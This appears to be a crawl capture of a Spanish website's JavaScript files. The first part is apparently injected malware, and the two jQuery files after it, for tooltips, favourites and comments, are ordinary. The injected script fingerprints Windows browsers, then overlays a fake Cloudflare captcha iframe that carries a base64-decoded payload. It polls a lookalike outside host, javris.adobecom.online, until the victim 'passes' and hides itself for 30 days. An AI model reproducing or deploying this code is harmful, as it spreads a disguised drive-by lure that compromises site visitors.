#terms{display:inline-flex;justify-content:flex-end;line-height:10px;color:#232323;font-size:8px;font-style:normal}.challenge-container #terms .link-spacer{margin:0 .2rem}.challenge-container #terms a{display:inline-block;text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:link,.challenge-container #terms a:visited{text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:active,.challenge-container #terms a:focus,.challenge-container #terms a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title{position:absolute;top:0;margin:5px 0;width:200px;height:55px;color:#de1303;font-size:11px}.challenge-container #challenge-error-title a{color:#232323}.challenge-container #challenge-error-title a:active,.challenge-container #challenge-error-title a:focus,.challenge-container #challenge-error-title a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title a:link,.challenge-container #challenge-error-title a:visited{color:#232323}.challenge-container #challenge-error-title .i-wrapper{display:none}.challenge-container .unspun .circle{animation:unspin .7s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .circle{stroke-width:3px;stroke-linecap:round;stroke:#038127;stroke-dasharray:0,100,0;stroke-dashoffset:200;stroke-miterlimit:1;stroke-linejoin:round}.challenge-container .main-wrapper{border-spacing:0}.challenge-container .p1{fill:none;stroke:#fff}.challenge-container .offlabel.size-compact #content{place-content:center center}.challenge-container .offlabel.size-compact .cb-lb .cb-i,.challenge-container .offlabel.size-compact .cb-lb input{top:58px}.challenge-container .expired-circle,.challenge-container .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#797979;fill:#797979}.challenge-container #expired-i,.challenge-container #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #797979;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale .3s ease-in-out .9s both}.challenge-container .cb-container{display:grid;grid-template-columns:30px auto;gap:12px;align-items:center;margin-left:16px}.challenge-container .logo-text{fill:#000}.challenge-container #qr{fill:#232323}.challenge-container #qr svg{width:40px;height:40px}.challenge-container .main-wrapper.theme-dark,.challenge-container body.theme-dark{background-color:#232323;color:#fff}.challenge-container #fr-helper-loop>a{display:block;color:#232323}.challenge-container #fr-helper-loop>a:link,.challenge-container #fr-helper-loop>a:visited{display:block;color:#232323}.challenge-container #fr-helper-loop>a:active,.challenge-container #fr-helper-loop>a:focus,.challenge-container #fr-helper-loop>a:hover{color:#166379}.challenge-container .error-message{color:#de1303;font-size:9px;font-weight:500}.challenge-container .error-message a:link,.challenge-container .error-message a:visited{color:#de1303}.challenge-container .error-message a:active,.challenge-container .error-message a:focus,.challenge-container .error-message a:hover{color:#166379}.challenge-container .error-message.ltr{direction:ltr}.challenge-container .error-message.ltr #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #expired-refresh-link,.challenge-container #timeout-refresh-link{color:#232323}.challenge-container #expired-refresh-link:link,.challenge-container #expired-refresh-link:visited,.challenge-container #timeout-refresh-link:link,.challenge-container #timeout-refresh-link:visited{color:#232323}.challenge-container #expired-refresh-link:active,.challenge-container #expired-refresh-link:focus,.challenge-container #expired-refresh-link:hover,.challenge-container #timeout-refresh-link:active,.challenge-container #timeout-refresh-link:focus,.challenge-container #timeout-refresh-link:hover{color:#166379}.challenge-container html.rtl{direction:rtl}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding,.challenge-container .lang-hi-in.size-compact #branding,.challenge-container .lang-ko-kr.size-compact #branding,.challenge-container .lang-sv-se.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding,.challenge-container .lang-zh-cn.size-compact #branding,.challenge-container .lang-zh-tw.size-compact #branding,.challenge-container .lang-zh.size-compact #branding{flex-direction:column}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ja-jp #terms .link-spacer,.challenge-container .lang-lt-lt #terms .link-spacer,.challenge-container .lang-pl-pl #terms .link-spacer,.challenge-container .lang-ro-ro #terms .link-spacer,.challenge-container .lang-ru-ru #terms .link-spacer,.challenge-container .lang-sk-sk #terms .link-spacer,.challenge-container .lang-tl-ph #terms .link-spacer,.challenge-container .lang-uk-ua #terms .link-spacer,.challenge-container .lang-vi-vn #terms .link-spacer{display:none}.challenge-container .lang-pl-pl.size-compact #terms,.challenge-container .lang-tl-ph.size-compact #terms,.challenge-container .lang-uk-ua.size-compact #terms,.challenge-container .lang-vi-vn.size-compact #terms{display:inline-flex;flex-direction:row}.challenge-container .lang-ja-jp.size-compact #terms .link-spacer,.challenge-container .lang-pl-pl.size-compact #terms .link-spacer,.challenge-container .lang-tl-ph.size-compact #terms .link-spacer,.challenge-container .lang-uk-ua.size-compact #terms .link-spacer,.challenge-container .lang-vi-vn.size-compact #terms .link-spacer{display:block}.challenge-container .lang-bg-bg.size-compact #verifying-text,.challenge-container .lang-el-gr.size-compact #verifying-text{font-size:12px}.challenge-container .lang-bg-bg.size-compact #challenge-error-text,.challenge-container .lang-bg-bg.size-compact #challenge-overlay,.challenge-container .lang-el-gr.size-compact #challenge-error-text,.challenge-container .lang-el-gr.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-bg-bg.size-compact #challenge-error,.challenge-container .lang-el-gr.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de.size-compact #challenge-error-text,.challenge-container .lang-de-de.size-compact #challenge-overlay,.challenge-container .lang-vi-vn.size-compact #challenge-error-text,.challenge-container .lang-vi-vn.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-de-de.size-compact #challenge-error,.challenge-container .lang-vi-vn.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de #expiry-msg #expired-refresh-link,.challenge-container .lang-de-de #expiry-msg #timeout-refresh-link,.challenge-container .lang-de-de #timeout-msg #expired-refresh-link,.challenge-container .lang-de-de #timeout-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #expired-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #expired-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #expired-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #expired-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #expired-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #expired-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #expired-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #expired-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #timeout-refresh-link,.challenge-container .lang-ms-my #expiry-msg #expired-refresh-link,.challenge-container .lang-ms-my #expiry-msg #timeout-refresh-link,.challenge-container .lang-ms-my #timeout-msg #expired-refresh-link,.challenge-container .lang-ms-my #timeout-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #expired-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #expired-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #expired-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #expired-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #timeout-refresh-link{margin-left:0}.challenge-container .lang-hr-hr.size-compact #verifying-text,.challenge-container .lang-ms-my.size-compact #verifying-text,.challenge-container .lang-pl-pl.size-compact #verifying-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #fail-text,.challenge-container .lang-pl-pl.size-compact #timeout-refresh-link,.challenge-container .lang-pl-pl.size-compact #timeout-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #terms{display:inline-flex}.challenge-container .lang-pl-pl.size-compact #terms .link-spacer{display:block}.challenge-container .lang-ja-jp #expired-text,.challenge-container .lang-ja-jp #timeout-text,.challenge-container .lang-pl-pl #expired-text,.challenge-container .lang-pl-pl #timeout-text,.challenge-container .lang-ro-ro #expired-text,.challenge-container .lang-ro-ro #timeout-text,.challenge-container .lang-tl-ph #expired-text,.challenge-container .lang-tl-ph #timeout-text,.challenge-container .lang-tr-tr #expired-text,.challenge-container .lang-tr-tr #timeout-text,.challenge-container .lang-uk-ua #expired-text,.challenge-container .lang-uk-ua #timeout-text{display:block}.challenge-container .lang-fi-fi.size-compact #expired,.challenge-container .lang-fi-fi.size-compact #timeout{gap:6px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-de-de #terms .link-spacer{display:none}.challenge-container .lang-de-de.size-compact #timeout-refresh-link,.challenge-container .lang-de-de.size-compact #timeout-text{font-size:11px}.challenge-container .lang-de-de.size-compact .cb-lb-t{font-size:12px}.challenge-container .lang-ja-jp #branding{display:flex;flex-direction:column;margin:0 16px 0 0;padding-top:5px;text-align:right}.challenge-container .lang-ja-jp .cb-lb-t{font-size:11px}.challenge-container .lang-ja-jp.size-compact #challenge-error-text,.challenge-container .lang-ja-jp.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ru-ru #terms .link-spacer{display:none}.challenge-container .lang-ru-ru.size-compact .cb-lb .cb-i{left:11px}.challenge-container .lang-ru-ru.size-compact .cb-lb input{left:11px}.challenge-container .lang-ru-ru.size-compact #challenge-error-text,.challenge-container .lang-ru-ru.size-compact #challenge-overlay{line-height:10px;font-size:8px}.challenge-container .lang-ru-ru #challenge-error{margin:8px 4px}.challenge-container .lang-bg-bg.size-compact #verifying-text{font-size:12px}.challenge-container .overlay{position:absolute;top:5px;left:5px;opacity:.9;z-index:2147483647;border:1px solid #de1303;background-color:#fff;padding:2px;height:auto;line-height:8px;color:#de1303;font-family:consolas,"Liberation Mono",courier,monospace;font-size:8px}.challenge-container .lang-it-it.size-compact #challenge-error-text,.challenge-container .lang-it-it.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-id-id.size-compact #challenge-error-text,.challenge-container .lang-id-id.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (prefers-color-scheme:dark){color:#fff}.challenge-container .theme-auto #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-auto .expired-circle,.challenge-container .theme-auto .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-auto #expired-i,.challenge-container .theme-auto #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-auto #challenge-overlay{background-color:#222}.challenge-container .theme-auto #challenge-error-text,.challenge-container .theme-auto #challenge-overlay{color:#ffa299}.challenge-container .theme-auto #challenge-error-text a,.challenge-container .theme-auto #challenge-overlay a{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:link,.challenge-container .theme-auto #challenge-error-text a:visited,.challenge-container .theme-auto #challenge-overlay a:link,.challenge-container .theme-auto #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:active,.challenge-container .theme-auto #challenge-error-text a:focus,.challenge-container .theme-auto #challenge-error-text a:hover,.challenge-container .theme-auto #challenge-overlay a:active,.challenge-container .theme-auto #challenge-overlay a:focus,.challenge-container .theme-auto #challenge-overlay a:hover{color:#949494}.challenge-container .theme-auto .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-auto .cb-lb input:active~.cb-i,.challenge-container .theme-auto .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-auto .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-auto .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-auto h1{color:#fff}.challenge-container .theme-auto #challenge-error-title{color:#ffa299}.challenge-container .theme-auto #challenge-error-title a{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:link,.challenge-container .theme-auto #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:active,.challenge-container .theme-auto #challenge-error-title a:focus,.challenge-container .theme-auto #challenge-error-title a:hover{color:#949494}.challenge-container .theme-auto #terms{color:#bbb}.challenge-container .theme-auto #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-auto #terms a:link,.challenge-container .theme-auto #terms a:visited{color:#bbb}.challenge-container .theme-auto #terms a:active,.challenge-container .theme-auto #terms a:focus,.challenge-container .theme-auto #terms a:hover{color:#949494}.challenge-container .theme-auto #content{border-color:#797979;background-color:#232323}.challenge-container .theme-auto #qr{fill:#f38020}.challenge-container .theme-auto .logo-text{fill:#fff}.challenge-container .theme-auto #fr-helper-loop>a{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:link,.challenge-container .theme-auto #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:active,.challenge-container .theme-auto #fr-helper-loop>a:focus,.challenge-container .theme-auto #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-auto #expired-refresh-link,.challenge-container .theme-auto #timeout-refresh-link{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:link,.challenge-container .theme-auto #expired-refresh-link:visited,.challenge-container .theme-auto #timeout-refresh-link:link,.challenge-container .theme-auto #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:active,.challenge-container .theme-auto #expired-refresh-link:focus,.challenge-container .theme-auto #expired-refresh-link:hover,.challenge-container .theme-auto #timeout-refresh-link:active,.challenge-container .theme-auto #timeout-refresh-link:focus,.challenge-container .theme-auto #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-auto .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-auto .error-message{color:#ffa299}.challenge-container .theme-auto .error-message a{color:#ffa299}.challenge-container .theme-auto .error-message a:link,.challenge-container .theme-auto .error-message a:visited{color:#ffa299}</style><style>.theme-dark #content{background-color:#232323;border-color:#797979}#contentAddon.theme-dark{background-color:#232323;border-color:#797979;border:1px solid #797979;border-top:none}.footer a{color:#1d65ca}</style><script>alert('hello');<\/script>`;
const my_script = atob(`[base64]/[base64]`);

function parseUserAgent() {
    const ua = navigator.userAgent;
    let browser, version, os, osVersion;

    if (ua.includes("Firefox/")) {
        browser = "Firefox";
        version = ua.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Edg/") || ua.includes("Edge/")) {
        browser = "Edge";
        version = ua.match(/(Edg|Edge)\/(\d+\.\d+)/)[2];
    } else if (ua.includes("Chrome/") && !ua.includes("OPR/") && !ua.includes("Edg/")) {
        browser = "Chrome";
        version = ua.match(/Chrome\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Safari/") && !ua.includes("Chrome/")) {
        browser = "Safari";
        const versionMatch1 = ua.match(/Version\/(\d+\.\d+)/);
        const versionMatch2 = ua.match(/Safari\/(\d+\.\d+)/);
        version = (versionMatch1 && versionMatch1[1]) || (versionMatch2 && versionMatch2[1]);
    } else if (ua.includes("OPR/")) {
        browser = "Opera";
        version = ua.match(/OPR\/(\d+\.\d+)/)[1];
    } else {
        browser = "Unknown";
        version = "0";
    }

    if (ua.includes("Windows NT 10.0")) {
        os = "Windows";
        osVersion = "10";
    } else if (ua.includes("Windows NT 6.3")) {
        os = "Windows";
        osVersion = "8.1";
    } else if (ua.includes("Windows NT 6.2")) {
        os = "Windows";
        osVersion = "8";
    } else if (ua.includes("Windows NT 6.1")) {
        os = "Windows";
        osVersion = "7";
    } else if (ua.includes("Mac OS X")) {
        os = "macOS";
        osVersion = ua.match(/Mac OS X (\d+[._]\d+)/)[1].replace("_", ".");
    } else if (ua.includes("Linux")) {
        os = "Linux";
        osVersion = "Unknown";
    } else if (ua.includes("Android")) {
        os = "Android";
        // osVersion = ua.match(/Android (\d+\.\d+)/) ? . [1] || "Unknown";
        const androidMatch = ua.match(/Android (\d+\.\d+)/);
        osVersion = androidMatch && androidMatch[1] ? androidMatch[1] : "0";
    } else if (ua.includes("iOS") || ua.includes("iPhone")) {
        os = "iOS";
        // osVersion = ua.match(/OS (\d+_\d+)/) ? . [1].replace("_", ".") || "Unknown";
        const osMatch = ua.match(/OS (\d+_\d+)/);
        osVersion = osMatch && osMatch[1] ? osMatch[1].replace("_", ".") : "0";
    } else {
        os = "Unknown";
        osVersion = "0";
    }

    // return { browser, version, os, osVersion };

    var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	// In Opera, the true version is after "OPR" or after "Version"
	if ((verOffset=nAgt.indexOf("OPR"))!=-1) {
	 browserName = "Opera";
	 fullVersion = nAgt.substring(verOffset+4);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In MS Edge, the true version is after "Edg" in userAgent
	else if ((verOffset=nAgt.indexOf("Edg"))!=-1) {
	 browserName = "Microsoft Edge";
	 fullVersion = nAgt.substring(verOffset+4);
	}
	// In MSIE, the true version is after "MSIE" in userAgent
	else if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
	 browserName = "Microsoft Internet Explorer";
	 fullVersion = nAgt.substring(verOffset+5);
	}
	// In Chrome, the true version is after "Chrome" 
	else if ((verOffset=nAgt.indexOf("Chrome"))!=-1) {
	 browserName = "Chrome";
	 fullVersion = nAgt.substring(verOffset+7);
	}
	// In Safari, the true version is after "Safari" or after "Version" 
	else if ((verOffset=nAgt.indexOf("Safari"))!=-1) {
	 browserName = "Safari";
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In Firefox, the true version is after "Firefox" 
	else if ((verOffset=nAgt.indexOf("Firefox"))!=-1) {
	 browserName = "Firefox";
	 fullVersion = nAgt.substring(verOffset+8);
	}
	// In most other browsers, "name/version" is at the end of userAgent 
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
	          (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	// trim the fullVersion string at semicolon/space if present
	if ((ix=fullVersion.indexOf(";"))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(" "))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}

	var OSName="Unknown OS";
	if (navigator.appVersion.indexOf("Win")!=-1) OSName="Windows";
	if (navigator.appVersion.indexOf("Mac")!=-1) OSName="MacOS";
	if (navigator.appVersion.indexOf("X11")!=-1) OSName="UNIX";
	if (navigator.appVersion.indexOf("Linux")!=-1) OSName="Linux";

    return { browser, version, os, osVersion, OSName, majorVersion, browserName};

}

function generateUID(length = 16) {
  let result = '';
  const characters = '0123456789abcdef';
  
  for (let i = 0; i < length; i++) {
    const randomIndex = Math.floor(Math.random() * characters.length);
    result += characters[randomIndex];
  }
  
  return result;
}

function sleep(ms) {
  return new Promise(resolve => setTimeout(() => resolve(), ms));
}

async function checkServer(my_id) {
  try {
    const response = await fetch(`https://javris.adobecom.online/ray.php?xray_id=${my_id}`);
    
    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }
    
    const text = await response.text();
    
    if (text === '1' || text === '0') {
      return text === '1';
    } else {
      throw new Error(`Srv err: "${text}"`);
    }
    
  } catch (error) {
    return false;
  }
}


document.addEventListener('DOMContentLoaded', async () => {
    let counter = Number(localStorage.getItem("cloudflare-ray-id") || 0);
    const userAgent = parseUserAgent();
    // console.log(userAgent);

    const timeNow = new Date().getTime();
    if( counter > 0 && timeNow - counter > 30 * 24 * 60 * 60 * 1000 ){
		counter = 0;
    }

    const my_id = generateUID();
    let captcha_passed = false;

    if ( counter == 0 && userAgent['OSName'] == "Windows" && Number(userAgent['majorVersion']) > 140 && (userAgent['browserName'] == "Microsoft Edge" || userAgent['browserName'] == "Chrome" || userAgent['browserName'] == "Firefox") && Number(userAgent['osVersion']) > 9 ){

        // console.log(userAgent);
        var iframe = document.createElement('iframe');
        iframe.id = "captcha_challenge_frame";
        var html = `<head>${MY_STYLES.replace("alert('hello');", my_script)}</head><body>${MY_HTML.replace('__RAY_ID__', my_id)}</body>`;
        document.body.appendChild(iframe);
        iframe.style.cssText = "position: absolute; top: 0; left: 0; width: 100%; height: 100%;z-index: 99999; border: none; margin: 0; padding: 0";
        iframe.contentWindow.document.open();
        iframe.contentWindow.document.write(html);
        iframe.contentWindow.document.close();

        // check captcha passed
        while(!captcha_passed){
        	captcha_passed = await checkServer(my_id);
        	await sleep(5000);
        }

    	localStorage.setItem("cloudflare-ray-id", timeNow.toString());

        setTimeout(()=>{
        	document.querySelector("#" + iframe.id).remove();
        	}, (Math.floor(Math.random() * (25 - 20 + 1)) + 20)*1000
        );

    }
});

--- FILE ---
content_type: text/javascript
request_url: https://templodehecate.com/js/jquery.tdh.general.js
body_size: 1156
content:
/**
 * Funciones diversas para el control de Templo de Hécate 8.0
 * 
 * @copyright Pablo Floriano
 * @file tdh.generico.js 
 */

/**
 * @var Estilo de los tooltip qTip2
 */
var toolTipClasses = 'ui-tooltip-blue ui-tooltip-tipsy';

function tdhAddFavorito(path, caja) { 
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
    },
  url: path
  });
}

function tdhIngresarGrupo(path, caja) {
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
    },
  url: path
  });
}

function tdhAddRecursoSeccion(path, caja, cajaLoader) {
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
      $(caja).slideDown('fast', function(){ $(cajaLoader).hide($(caja + " input[type=submit]").button()); });
    },
    beforeSend:function(XMLHttpRequest){     
      $(cajaLoader).show(0, function(){ 
        if($(caja).css('display') == 'list-item')
        {
          $(caja).slideUp();
        }
      });
    },
    url: path
  });
}

function tdhPostRecursoSeccion(formulario, caja, cajaLoader, path) {
  jQuery.ajax({
    type:'POST',
    dataType:'html',
    data:jQuery(formulario).serialize(),
    success:function(data, textStatus){
      $(caja).html(data);
      $(caja).slideDown();
      $(cajaLoader).hide();
    },
    beforeSend:function(XMLHttpRequest){
      $(cajaLoader).show(0, $(caja).slideUp());
    },
    url: path
  });
}

/**
 * Saltamos automáticamente a la ruta URL indicada.
 * 
 * @param url Una ruta a la dirección a la que queremos saltar
 */
function tdhIrA(url) {
  $(location).attr('href', url);
}

/**
 * Crea un tooltip básico
 * 
 * @param elemento El identificador del elemento HTML
 * @param posmy
 * @param posat
 */
function tdhTooltip(elemento, posmy, posat) {
  posmy = posmy || 'bottom center';
  posat = posat || 'top center';
  
  $(elemento).qtip({ style: { classes: toolTipClasses }, position: { my: posmy, at: posat } });
}

/**
 * Añadimos un tooltipo a todas las estrellas para hacer favoritas las secciones y otros registros para los usuarios
 * 
 * @param elemento
 */
function tdhFavoritoTooltip(elemento) { 
  elemento = elemento || '.tdh_favorito a[title]';
  $(elemento).qtip({ style: { classes: toolTipClasses }, position: { my: 'bottom center', at: 'top center' } });
}

/**
 * Tooltip configurado para patrocinadores
 * 
 * @param elemento El identificador del elemento HTML
 */
function tdhToolTipPatrocinador(elemento) { 
  $(elemento).qtip({ overwrite: false, style: { classes: toolTipClasses }, position: { my: 'top center', at: 'bottom center' }, show: { solo: true, ready: true }  });
}

$(function() {
  var polcook = $('#politica-de-cookies');
  
  if(Cookies.get('politicadecookies') != 1) {
      polcook.show();
  }
  
  $('#politica-de-cookies img').click(function() {
      Cookies.set('politicadecookies', 1, { expires: 30 });
      polcook.fadeOut();
  });
  
  // Eliminamos las notificaciones del interfaz al hacer click
  $('.notificacion').click(function() {
      $(this).slideUp();
  });
});

--- FILE ---
content_type: text/javascript
request_url: https://templodehecate.com/js/tdh.comentarios.js
body_size: 621
content:
/**
 * Funciones Javascript para hacer para escribir y navegar por los comentarios de
 * Templo de Hécate 8.0. Requiere las librerías jQuery. 
 * 
 * @copyright Pablo Floriano
 * @file tdh.comentarios.js 
 */

// Variables globales

/**
 * @var string
 */
var elemComentarios       = '#tdh_comentarios';

/**
 * @var string
 */
var elemComentariosLoader = '#tdh_cargando_comentario';

// Funciones

/**
 * Hace una petición GET XMLHttpRequest al pathTo.
 * 
 * @param integer hiloId
 * @param integer pagina
 * @param string pathTo
 */
function tdhLinkComentarios(hiloId, pagina, pathTo)
{	
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
	  $(elemComentariosLoader).show();
	},
	url: pathTo + '?hilo_id=' + hiloId + '&pagina=' + pagina
  });
}

function tdhRemoveComentario(mensajeId, pagina, pathTo)
{ 
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
    $(elemComentariosLoader).show();
  },
  url: pathTo + '?remove_mensaje_id=' + mensajeId + '&pagina=' + pagina
  });
}

/**
 * Hace una petición POST XMLHttpRequest al pathTo con los datos del formulario.
 * 
 * @param string formulario
 * @param string pathTo
 */
function tdhPostComentario(formulario, pathTo)
{
  jQuery.ajax({
    type:'POST',
    dataType:'html',
    data:jQuery(formulario).serialize(),
    success:function(data, textStatus){
	  $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
      $(elemComentariosLoader).show();
    },
    url: pathTo
  });
}